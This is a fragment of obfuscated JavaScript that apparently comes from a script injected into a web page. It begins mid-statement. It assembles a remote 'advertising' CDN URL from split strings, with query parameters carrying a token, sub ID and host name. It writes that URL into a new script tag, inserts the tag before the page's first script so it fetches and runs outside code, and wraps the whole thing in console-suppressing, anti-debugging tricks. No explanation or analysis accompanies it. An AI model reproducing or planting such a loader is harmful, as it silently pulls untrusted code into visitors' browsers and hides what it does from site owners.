_0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var _0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}